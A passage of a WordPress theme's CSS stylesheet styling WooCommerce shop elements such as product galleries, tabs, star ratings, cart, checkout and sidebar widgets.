    margin-bottom: 10px;
    text-transform: none;
}

/* Images */
.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
	margin-bottom: 3em;
	width: 47%;
}
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
	margin-right: 1.5%;
	width: 18.5%;
	position:relative;
}
.woocommerce #content div.product div.thumbnails a:hover, .woocommerce div.product div.thumbnails a:hover, .woocommerce-page #content div.product div.thumbnails a:hover, .woocommerce-page div.product div.thumbnails a:hover {
	border-color: transparent !important;
}
.woocommerce #content div.product div.thumbnails a:before, .woocommerce div.product div.thumbnails a:before, .woocommerce-page #content div.product div.thumbnails a:before, .woocommerce-page div.product div.thumbnails a:before {
	content:' ';
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:0;
	-webkit-transition: all ease .3s;
	   -moz-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	     -o-transition: all ease .3s;
	        transition: all ease .3s;
}
.woocommerce #content div.product div.thumbnails a:hover:before, .woocommerce div.product div.thumbnails a:hover:before, .woocommerce-page #content div.product div.thumbnails a:hover:before, .woocommerce-page div.product div.thumbnails a:hover:before {
	background-color:rgba(255,255,255, 0.4);
}
.woocommerce #content div.product div.thumbnails a.first, .woocommerce div.product div.thumbnails a.first, .woocommerce-page #content div.product div.thumbnails a.first, .woocommerce-page div.product div.thumbnails a.first {
    clear: none;
}
.woocommerce #content div.product div.thumbnails.columns-5 a, .woocommerce div.product div.thumbnails.columns-5 a, .woocommerce-page #content div.product div.thumbnails.columns-5 a, .woocommerce-page div.product div.thumbnails.columns-5 a {
    width: 15%;
    margin-bottom: 10px;
}
.woocommerce div.product div.images div.thumbnails {
    padding-top: 10px;
}
.woocommerce #content div.product div.thumbnails a.last, .woocommerce div.product div.thumbnails a.last, .woocommerce-page #content div.product div.thumbnails a.last, .woocommerce-page div.product div.thumbnails a.last {
    margin-right: 1.5%;
}
.woocommerce #content div.product div.thumbnails a:nth-child(5n+1), .woocommerce div.product div.thumbnails a:nth-child(5n+1), .woocommerce-page #content div.product div.thumbnails a:nth-child(5n+1), .woocommerce-page div.product div.thumbnails a:nth-child(5n+1) {
	clear:both;
}

/* Meta: SKU, tags, categories, ID */
.woocommerce .product_meta span {
	display:block;
}
.woocommerce .product_meta span span {
	display:inline;
}
.woocommerce .product_meta span {
	font-weight:300;
    color: #242424;
}
.woocommerce .product_meta span span,
.woocommerce .product_meta a {
	font-weight:300;
    color: #888888;
}

/* Add to cart */
.woocommerce div.product form.cart, .woocommerce #content div.product form.cart, .woocommerce-page div.product form.cart, .woocommerce-page #content div.product form.cart {
    border-top: 1px solid #ccd0d1;
    margin-top: 35px;
    padding-top: 30px;
}
.woocommerce div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity {
	margin: 0 20px 0 0;
}

/* Tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
	margin-bottom:-1px;
	padding-left:5px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
	border-width:0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
	background:#f5f8f9;
	box-shadow: none;
    border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
	border: 1px solid #ccd0d1;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	border-bottom-color:#ffffff;
    position: relative;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after {
    border-left: 1px solid #ccd0d1;
    bottom: -1px;
    content: " ";
    height: 2px;
    left: -1px;
    position: absolute;
    right: 0;
    width: 0;
    display: block;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
	display:none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a {
    color: inherit;
    text-shadow: inherit;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
	font-weight:300;
	padding:0.75em 1em;
    font-size: 18px;
    color: #989ea1;
    border-bottom: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: #989ea1;
}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel {
    margin: 0;
    padding: 30px 30px 20px;
	display:none;
}
.woocommerce div.product .woocommerce-tabs h2, .woocommerce #content div.product .woocommerce-tabs h2, .woocommerce-page div.product .woocommerce-tabs h2, .woocommerce-page #content div.product .woocommerce-tabs h2 {
	margin-top:0;
	font-weight:300;
    font-size: 28px;
}
.woocommerce div.product .woocommerce-tabs h3, .woocommerce #content div.product .woocommerce-tabs h3, .woocommerce-page div.product .woocommerce-tabs h3, .woocommerce-page #content div.product .woocommerce-tabs h3 {
	font-size: 1.5em;
	margin-bottom:0.25em !important;
}

/* Stars */
.woocommerce .woocommerce-product-rating,
.woocommerce-page .woocommerce-product-rating { float:none; }
.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 5px;
}
.woocommerce-page .woocommerce-product-rating .star-rating,
.woocommerce .woocommerce-product-rating .star-rating {
    font-size: 18px;
    letter-spacing: 4px;
    width: 110px;
}
.woocommerce-product-rating .woocommerce-review-link,
.woocommerce-page .woocommerce-product-rating .woocommerce-review-link {
    color: #a0a5a8;
    margin-left: 5px;
}


/* Price */
.woocommerce div.product p.price {
    position:relative;
    margin-bottom:0;
    font-weight:300;
}
.woocommerce div.product p.price ins {
    text-decoration:none;
    font-style:normal;
    font-size: 30px;
    font-style: normal;
    font-weight: 300;
}
.woocommerce div.product p.price del {}
.woocommerce .summary .product_price {
    color: #222222;
    font-size: 18px;
    line-height: 20px;
    margin-bottom: 20px;
}
.woocommerce .summary .product_price > div,
.woocommerce-page .summary .product_price > div {
    display: inline-block;
    margin-left: 7px;
}
.woocommerce .summary .price,
.woocommerce-page .summary .price {
    font-size: 30px;
    font-weight: 300;
    margin: 0;
    line-height: 30px;
    display: inline-block;
}
.woocommerce .summary .price ins {
    text-decoration:none;
    font-weight:inherit;
    font-style:inherit;
}
.woocommerce .summary .price del {
    font-size: 18px;
    text-align: center;
    color: #8b9094;
    display: inline-block !important;
}

.woocommerce .woocommerce-product-rating .star-rating, .woocommerce-page .woocommerce-product-rating .star-rating { margin-top:4px; margin-bottom:4px; }
.woocommerce .star-rating, .woocommerce-page .star-rating { height: 1.2em; margin-top:4px; margin-bottom:4px; font-size: 12px; }

/* Users reviews */
.woocommerce #reviews #comments ol.commentlist {
	padding:0;
}
.woocommerce #reviews #comments ol.commentlist li {
	margin-bottom:0;
}
.woocommerce .woocommerce-tabs .form-submit { display:block; }
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
	background:none;
	border:none;
	padding:0;
	width: 60px;
	float:left;
	margin:0 1.5em 0.5em 0;
	position:static;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	margin:0;
	padding:0;
	border:0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
	padding-top:0;
    margin-bottom: 5px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong {
    font-size: 18px;
	font-weight:300;
	color:#222222;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time {
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .description, .woocommerce-page #reviews #comments ol.commentlist li .comment-text .description {
	line-height:21px;
}
.woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea {
	height: 150px;
	font-weight: 300;
	overflow:auto;
    border-width: 2px;
}


/* Categories list */
.woocommerce ul.products li.product.product-category .thumb_wrapper, .woocommerce-page ul.products li.product.product-category .thumb_wrapper {
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
	        border-radius: 50%;
	background:url(../images/woo/shop-cat-bg-1.jpg) center center no-repeat;
	padding:1em;
	overflow:hidden;
}
/* not work correctly in the Chrome */
.woocommerce ul.products li.product.product-category .thumb_wrapper img, .woocommerce-page ul.products li.product.product-category .thumb_wrapper img {
	   -moz-transform: scale(1.7) translate(15%,15%);
		 -o-transform: scale(1.7) translate(15%,15%);
		-ms-transform: scale(1.7) translate(15%,15%);
}
.woocommerce ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper {
	background:url(../images/woo/shop-cat-bg-2.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper {
	background:url(../images/woo/shop-cat-bg-3.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper {
	background:url(../images/woo/shop-cat-bg-4.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper {
	background:url(../images/woo/shop-cat-bg-5.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper, .woocommerce-page ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper {
	background:url(../images/woo/shop-cat-bg-6.jpg) center center no-repeat;
}
.woocommerce ul.products li.product.product-category img, .woocommerce-page ul.products li.product.product-category img {
	width:100%;
	height:auto;
}
.woocommerce-page ul.products li.product.product-category h2, .woocommerce-page ul.products li.product.product-category .woocommerce-loop-category__title,
.woocommerce ul.products li.product.product-category h2, .woocommerce-page ul.products li.product.product-category h2,
.woocommerce ul.products li.product.product-category h3, .woocommerce-page ul.products li.product.product-category h3 {
	margin-bottom:0;
	border-bottom:none;
	text-align:center;
}


/* Related products */
.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
    width: 50%;
	border:none;
	box-shadow: none;
}


/* Product thumbs */
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a {
	border: 1px solid transparent;
}
.woocommerce #content div.product div.thumbnails a:hover, .woocommerce div.product div.thumbnails a:hover, .woocommerce-page #content div.product div.thumbnails a:hover, .woocommerce-page div.product div.thumbnails a:hover {
	border-color: #dfdbdf;
}
div.pp_woocommerce .pp_arrow_next, div.pp_woocommerce .pp_arrow_previous {
	margin-top:4px;
}



/* Widgets decoration 
---------------------------------------------------------------*/

/* Cart in top user menu */
.menu_user_cart ul.sidebar_cart {
	width: 250px !important;
	padding: 1.5em 1.5em  0 !important;
	font-size:1.1667em;
}
.menu_user_cart .widget_shopping_cart { 
	display:block;
}
.menu_user_cart .widget_shopping_cart ul.cart_list { 
	display:block;
	position:static;
	width:100%;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
			box-shadow: none;		
}
.menu_user_cart ul.sidebar_cart > li,
.menu_user_cart .widget_shopping_cart ul.cart_list > li {
	margin:0;
}
.menu_user_cart ul.sidebar_cart > li:before,
.menu_user_cart ul.sidebar_cart > li > a:before,
.menu_user_cart .widget_shopping_cart ul.cart_list > li:before,
.menu_user_cart .widget_shopping_cart ul.cart_list > li > a:before {
	display:none;
}
.menu_user_cart .widget_shopping_cart ul.cart_list > li > a {
	padding: 0;
}
.menu_user_cart .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
	margin-top:-0.15em;
}
.menu_user_cart .widget_shopping_cart ul.cart_list > li > a:hover {
	background-color: transparent;
	color: #ffffff;
}
.menu_user_cart .widget_shopping_cart ul.cart_list > li img {
	width:50px;
	margin-top:0.5em;
}


/* Cart & Products list */
.woocommerce a.remove {
	margin-top:1em;
	text-align:left;
    line-height: 0.98em;
}
.cart_list.product_list_widget a.remove {
    text-align: center;
}
.woocommerce .shop_table a.remove {
	margin-top:0;
	font-weight:300;
	text-align:center;
}
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce-page .widget_shopping_cart .cart_list li {
	padding: 0 0 0 2em;
	overflow:hidden;
}
.woocommerce .widget_shopping_cart ul.cart_list li dl{
    border-left: none;
    display: inline-block;
    margin: 0;
    padding-left: 0;
}
.woocommerce .widget_shopping_cart ul.cart_list li dd {
    margin: 0;
    padding: 0;
}
.woocommerce ul.cart_list li:before, .woocommerce ul.product_list_widget li:before, .woocommerce-page ul.cart_list li:before, .woocommerce-page ul.product_list_widget li:before {
	display:none;
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.cart_list li a,
.woocommerce-page ul.product_list_widget li a {
    font-weight: 300;
    display: inline;
}
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.product_list_widget li a {
    display: block;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
    box-shadow: none;
	width:6em;
	float:left;
	margin: 0 1em 1em 0;
}
.woocommerce.widget_shopping_cart .quantity, .woocommerce .widget_shopping_cart .quantity, .woocommerce-page.widget_shopping_cart .quantity, .woocommerce-page .widget_shopping_cart .quantity {
	margin: 0.5em 0 1em;
	display:inline-block;
}
.woocommerce ul.cart_list li > .amount, .woocommerce ul.product_list_widget li > .amount, .woocommerce-page ul.cart_list li > .amount, .woocommerce-page ul.product_list_widget li > .amount,
.woocommerce ul.cart_list li span .amount, .woocommerce ul.product_list_widget li span .amount, .woocommerce-page ul.cart_list li span .amount, .woocommerce-page ul.product_list_widget li span .amount,
.woocommerce ul.cart_list li ins .amount, .woocommerce ul.product_list_widget li ins .amount, .woocommerce-page ul.cart_list li ins .amount, .woocommerce-page ul.product_list_widget li ins .amount {
    font-size: 1em;
	font-weight:300;
}
.woocommerce ul.cart_list li ins, .woocommerce ul.product_list_widget li ins, .woocommerce-page ul.cart_list li ins, .woocommerce-page ul.product_list_widget li ins {
	text-decoration:none;
	font-style:normal;
}
.woocommerce ul.cart_list li del, .woocommerce ul.product_list_widget li del, .woocommerce-page ul.cart_list li del, .woocommerce-page ul.product_list_widget li del {
    font-size: 0.875em;
}
.woocommerce.widget_shopping_cart .total, .woocommerce .widget_shopping_cart .total, .woocommerce-page.widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total {
	font-size:1em;
    padding: 0.75em 0 0;
	color: #222222;
}
.woocommerce.widget_shopping_cart .total .amount, .woocommerce .widget_shopping_cart .total .amount, .woocommerce-page.widget_shopping_cart .total .amount, .woocommerce-page .widget_shopping_cart .total .amount {
	font-size:1.2857em;
	font-weight:300;
}
.woocommerce ul.cart_list,
.woocommerce ul.product_list_widget {
    float: none !important;
}

/* Active filters */
.woocommerce .widget_layered_nav_filters > ul > li { padding:0 0.625em 0.5em 0; display:block; }
.woocommerce .widget_layered_nav_filters > ul > li:before {display:none; }
.woocommerce .widget_layered_nav_filters > ul > li a,
.woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a { background-color: transparent; border:none; padding:0; color:#222222; }

/* Price filter */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content { margin-bottom:1.225em; background:#cccccc; }
.woocommerce .widget_price_filter .price_label { font-size: 16px; }
.woocommerce .widget_price_filter .price_label span { color:#222222; }

/* Widgets in the Dark Footer */
.woocommerce .footerStyleDark ul.cart_list li > .amount, .woocommerce .footerStyleDark ul.product_list_widget li > .amount, .woocommerce-page .footerStyleDark ul.cart_list li > .amount, .woocommerce-page .footerStyleDark ul.product_list_widget li > .amount,
.woocommerce .footerStyleDark ul.cart_list li span .amount, .woocommerce .footerStyleDark ul.product_list_widget li span .amount, .woocommerce-page .footerStyleDark ul.cart_list li span .amount, .woocommerce-page .footerStyleDark ul.product_list_widget li span .amount,
.woocommerce .footerStyleDark ul.cart_list li ins .amount, .woocommerce .footerStyleDark ul.product_list_widget li ins .amount, .woocommerce-page .footerStyleDark ul.cart_list li ins .amount, .woocommerce-page .footerStyleDark ul.product_list_widget li ins .amount,
.footerStyleDark .woocommerce.widget_shopping_cart .total .amount, .woocommerce .footerStyleDark .widget_shopping_cart .total .amount, .footerStyleDark .woocommerce-page.widget_shopping_cart .total .amount, .footerStyleDark .woocommerce-page .widget_shopping_cart .total .amount,
.woocommerce .footerStyleDark .widget_price_filter .price_label span {
	color: #dddddd;
}
.footerStyleDark .widget_area a.button { color: #666666 !important; }



/* Cart 
--------------------------------------------------------------------- */
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
	font-weight: 300;
	color: #222222;
    border: 2px solid #ccd0d1;
    height: 48px;
    padding: 0;
}
.woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img {
    width: 75px;
}
.woocommerce table.cart td, .woocommerce #content table.cart td, .woocommerce-page table.cart td, .woocommerce-page #content table.cart td {
	padding: 12px;
	text-align: center;
}
.woocommerce table.cart td.product-name, .woocommerce #content table.cart td.product-name, .woocommerce-page table.cart td.product-name, .woocommerce-page #content table.cart td.product-name {
	text-align: left;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text {
    border-width: 2px;
	padding: 0 0.5em;
	margin-right:0.5em;
	width: 8em;
    line-height: 46px;
}
.woocommerce table.shop_table thead th, .woocommerce-page table.shop_table thead th {
	font-weight:300;
	font-size:1.125em;
    text-align: left;
}
.woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th {
	color: #222222;
	font-weight:300;
	text-align:right;
}
.woocommerce .cart-collaterals h2, .woocommerce-page .cart-collaterals h2 {
	font-size:1.5em;
	font-weight: 300;
	line-height:1.3em;
	text-align:right;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    width: 100%;
}
.woocommerce .cart-collaterals .order-total strong, .woocommerce-page .cart-collaterals .order-total strong {
	font-weight:300;
}
.woocommerce .cart-collaterals .cart-subtotal .amount, .woocommerce-page .cart-collaterals .cart-subtotal .amount {
	font-size: 1em;
	font-weight:300;
}
.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th {
	padding: 6px;
	font-weight:300;
}
.woocommerce .cart-collaterals .cart_totals table select, .woocommerce-page .cart-collaterals .cart_totals table select {
	background-color:#f4f7f9;
	font-size:1em;
}
.woocommerce table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
	width: 100px;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	color:#222222;
	font-size: 1em;
	font-weight:300;
}


/* Checkout 
--------------------------------------------------------------------------*/
.woocommerce #commentform input { border-width: 2px; }
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce table.shop_table {
    border-radius: 0;
}
.select2-container .select2-choice { border-radius: 0; height: 44px; line-height: 44px; border: 2px solid #bac0c3; }
.woocommerce form .form-row label, .woocommerce-page form .form-row label {
    line-height: 1.5em;
}
.woocommerce form .form-row .input-checkbox {
    display: none;
}
.woocommerce .checkout h3, .woocommerce-page .checkout h3 {
	margin-top:0;
	font-size:1.625em;
	font-weight:300;
}
.woocommerce .checkout .col-2 h3#ship-to-different-address label, .woocommerce-page .checkout .col-2 h3#ship-to-different-address label {
	display:inline-block;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea {
	font-weight:300;
    border-width: 2px;
    height: 46px;
    padding: 5px 10px;
}
.woocommerce table.shop_table .cart-subtotal .amount, .woocommerce-page table.shop_table .cart-subtotal .amount,
.woocommerce table.shop_table .shipping td, .woocommerce-page table.shop_table .shipping td {
	font-weight:300;
	color: #222222;	
}
.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
    clear: none;
    float: left;
	margin-bottom:30px;
}
.woocommerce .checkout #order_review, .woocommerce-page .checkout #order_review {
	margin-bottom:3em;
}
.woocommerce .checkout #order_review_heading, .woocommerce-page .checkout #order_review_heading {
	padding-top:1.825em;
}
.woocommerce .checkout #order_review .order-total .amount, .woocommerce-page .checkout #order_review .order-total .amount {
	font-size:1.125em;
	line-height:1.3em;
	font-weight:300;
}
.woocommerce .checkout #order_review .payment_methods li, .woocommerce-page .checkout #order_review .payment_methods li {
	list-style:none;
}
.woocommerce .checkout #order_review .payment_methods li label, .woocommerce-page .checkout #order_review .payment_methods li label {
	display:inline-block;
}
.woocommerce-checkout #payment {
	background-color:#f4f7f9;
}
.woocommerce-checkout #payment div.payment_box:after {
	top:0;
}
.woocommerce .order_details li, .woocommerce-page .order_details li {
    font-size: 1em;
    line-height: 1em;
	list-style:none;
}
.woocommerce .order_details li strong, .woocommerce-page .order_details li strong {
	font-weight:300;
	color:#222222;
}
.woocommerce form .form-row {
    padding: 0;
}
.woocommerce #respond input#submit.loading::after, .woocommerce a.button.loading::after, .woocommerce button.button.loading::after, .woocommerce input.button.loading::after {
    top: 0;
}
.pp_woocommerce a {
    border-bottom: none;
}
.woocommerce div.product form.cart .variations td.label {
    padding-top: 4px;
}
.woocommerce form .form-row {
    margin: 0 0 20px;
}

/* Stars */
.woocommerce .woocommerce-product-rating, .woocommerce-page .woocommerce-product-rating { float:right; }
.woocommerce .woocommerce-product-rating .woocommerce-review-link, .woocommerce-page .woocommerce-product-rating .woocommerce-review-link { display:none; }
.woocommerce .woocommerce-product-rating .star-rating, .woocommerce-page .woocommerce-product-rating .star-rating { margin-top:4px; margin-bottom:4px; }
.woocommerce .products .star-rating, .woocommerce-page .products .star-rating { margin-bottom: -5px; }
.woocommerce .star-rating, .woocommerce-page .star-rating { height: 1.2em; margin-top:4px; margin-bottom:4px; }

.woocommerce .star-rating span:before,
.woocommerce-page .star-rating span:before,
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
    content: '\e856\e856\e856\e856\e856';
    font-family: "fontello";
    font-size: 0.890em;
    letter-spacing: 0.2em;
}

.woocommerce p.stars a.star-1:after,
.woocommerce p.stars a.star-1.active:after,
.woocommerce-page p.stars a.star-1:after,
.woocommerce-page p.stars a.star-1.active:after,
.woocommerce p.stars a.star-2:after,
.woocommerce p.stars a.star-2.active:after,
.woocommerce-page p.stars a.star-2:after,
.woocommerce-page p.stars a.star-2.active:after,
.woocommerce p.stars a.star-3:after,
.woocommerce p.stars a.star-3.active:after,
.woocommerce-page p.stars a.star-3:after,
.woocommerce-page p.stars a.star-3.active:after,
.woocommerce p.stars a.star-4:after,
.woocommerce p.stars a.star-4.active:after,
.woocommerce-page p.stars a.star-4:after,
.woocommerce-page p.stars a.star-4.active:after,
.woocommerce p.stars a.star-5:after,
.woocommerce p.stars a.star-5.active:after,
.woocommerce-page p.stars a.star-5:after,
.woocommerce-page p.stars a.star-5.active:after {
    font-family: "fontello";
    font-size: 12px;
    left: 0.5px;
    letter-spacing: 3px;
    color: #e0dadf;
    font-weight: 100;
}
.woocommerce p.stars a.star-1:after,
.woocommerce p.stars a.star-1.active:after,
.woocommerce-page p.stars a.star-1:after,
.woocommerce-page p.stars a.star-1.active:after,
.woocommerce p.stars a:hover.star-1:after,
.woocommerce-page p.stars a:hover.star-1:after {
    content: '\e856' !important;
}
.woocommerce p.stars a.star-2:after,
.woocommerce-page p.stars a.star-2:after,
.woocommerce p.stars a:hover.star-2:after,
.woocommerce-page p.stars a:hover.star-2:after {
    content: '\e856\e856' !important;
}
.woocommerce p.stars a.star-3:after,
.woocommerce-page p.stars a.star-3:after,
.woocommerce p.stars a:hover.star-3:after,
.woocommerce-page p.stars a:hover.star-3:after {
    content: '\e856\e856\e856' !important;
}
.woocommerce p.stars a.star-4:after,
.woocommerce-page p.stars a.star-4:after,
.woocommerce p.stars a:hover.star-4:after,
.woocommerce-page p.stars a:hover.star-4:after {
    content: '\e856\e856\e856\e856' !important;
}
.woocommerce p.stars a.star-5:after,
.woocommerce-page p.stars a.star-5:after,
.woocommerce p.stars a:hover.star-5:after,
.woocommerce-page p.stars a:hover.star-5:after {
    content: '\e856\e856\e856\e856\e856' !important;
}
.woocommerce p.stars a:hover.star-1:after,
.woocommerce p.stars a:hover.star-1.active:after,
.woocommerce-page p.stars a:hover.star-1:after,
.woocommerce-page p.stars a.star-1.active:after,
.woocommerce p.stars a:hover.star-2:after,
.woocommerce p.stars a.star-2.active:after,
.woocommerce-page p.stars a:hover.star-2:after,
.woocommerce-page p.stars a.star-2.active:after,
.woocommerce p.stars a:hover.star-3:after,
.woocommerce p.stars a.star-3.active:after,
.woocommerce-page p.stars a:hover.star-3:after,
.woocommerce-page p.stars a.star-3.active:after,
.woocommerce p.stars a:hover.star-4:after,
.woocommerce p.stars a.star-4.active:after,
.woocommerce-page p.stars a:hover.star-4:after,
.woocommerce-page p.stars a.star-4.active:after,
.woocommerce p.stars a.star-5:hover:after,
.woocommerce p.stars a.star-5.active:after,
.woocommerce-page p.stars a:hover.star-5:after,
.woocommerce-page p.stars a.star-5.active:after {
    font-family: "fontello";
    font-size: 12px;
    left: 0.5px;
    letter-spacing: 3px;
    font-weight: 100;
}
.woocommerce p.stars a.star-1, .woocommerce-page p.stars a.star-1 {
    width: 20px;
    margin-right: 20px;
}
.woocommerce p.stars a.star-2, .woocommerce-page p.stars a.star-2 {
    width: 20px;
    margin-right: 20px;
}
.woocommerce p.stars a.star-3, .woocommerce-page p.stars a.star-3 {
    width: 20px;
    margin-right: 20px;
}
.woocommerce p.stars a.star-4, .woocommerce-page p.stars a.star-4 {
    width: 20px;
    margin-right: 20px;
}
.woocommerce p.stars a.star-5, .woocommerce-page p.stars a.star-5 {
    width: 20px;
    margin-right: 0;
}
.woocommerce p.stars a.star-1, .woocommerce p.stars a.star-2, .woocommerce p.stars a.star-3, .woocommerce p.stars a.star-4, .woocommerce p.stars a.star-5, .woocommerce-page p.stars a.star-1, .woocommerce-page p.stars a.star-2, .woocommerce-page p.stars a.star-3, .woocommerce-page p.stars a.star-4, .woocommerce-page p.stars a.star-5 {
    border: none;
}
.woocommerce .star-rating:before, .woocommerce-page .star-rating:before {
    color: #b1adac;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: 0.9em;
}





.related.products li.product a {
    position: relative;
    z-index: 9;
}












/* Images and thumbnails */
.woocommerce-main-image {
    position: relative;
    display:block;
}
.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
    margin-bottom: 2em;
    width: 45%;
    float: left;
}
.woocommerce div.product div.images img {
    border: 1px solid #ddd;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child {
    margin-bottom: 6px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
    padding: 0 6px 6px 0;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
/* Built-in images slider */
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
    max-width: none;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child {
    margin-bottom: 0;
}
